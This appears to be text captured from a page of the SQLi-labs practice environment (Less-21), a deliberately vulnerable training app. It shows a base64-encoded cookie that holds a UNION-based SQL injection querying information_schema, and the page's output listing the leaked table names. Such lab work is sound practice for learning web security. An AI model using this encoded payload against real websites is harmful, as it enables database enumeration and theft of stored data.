 SQLI DUMB SERIES-21
YOUR USER AGENT IS : Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:70.0) Gecko/20100101 Firefox/70.0
YOUR IP ADDRESS IS : 192.168.150.1
DELETE YOUR COOKIE OR WAIT FOR IT TO EXPIRE
YOUR COOKIE : uname =
LWFkbWluJykgIFVOSU9OIFNFTEVDVCAxLGdyb3VwX2NvbmNhdCh0YWJsZV9uYW1lKSwzIEZST00gaW5mb3JtYXRpb25fc2NoZW1hLlRBQkxFUyBXSEVSRSBUQUJMRV9TQ
and expires: Mon 25 Nov 2019 - 17:05:06
Your Login name:emails,referers,uagents,users
Your Password:3
Your ID:1
Delete Your Cookie!